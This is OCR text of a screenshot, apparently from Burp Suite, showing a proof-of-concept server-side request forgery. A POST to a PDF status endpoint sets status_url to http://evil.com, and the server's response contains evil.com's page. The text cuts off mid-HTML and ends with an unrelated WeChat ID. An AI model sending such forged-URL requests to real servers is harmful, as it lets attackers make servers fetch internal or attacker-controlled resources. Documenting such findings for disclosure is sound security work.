 Request
Pretty Raw Hex \n
1 POST /download/pdf/update_pdf_status/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 26
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14
15 status_url=http://evil.com
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 26 May 2023 14:15:45 GMT
3 X-REPORTS-USER: anonymous
4 Content-Language: en
5 Vary: Accept-Language,Cookie,Accept-Encoding
6 X-REPORTS-PROFILE: default
7 Content-Type: application/xml
8 Set-Cookie: sessionid=148e2998-0dbb-438b-ba3c-6fd662486070; httponly; Path=/
9 X-Robots-Tag: noindex
10 Content-Length: 4166
11 Strict-Transport-Security: max-age=300
12 Content-Security-Policy: frame-ancestors 'self'; report-uri
https://3f88b768f9ca759710ab36a8b6c50c86.report-uri.com/r/d/csp/reportOnly
13
14 <HTML>
15 <HEAD>
16 <meta content="Microsoft FrontPage 6.0" name="GENERATOR">
17 <meta content="FrontPage.Editor.Document" name="ProgId">
18 <META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=iso-8859-1">
19 <META NAME="GENERATOR" CONTENT="Microsoft FrontPage 6.0">
20 <title>
Evil.Com - We get it...
</title>
21 <style>
22 .serif{
font-family:times,serif;
微信号: guge_guge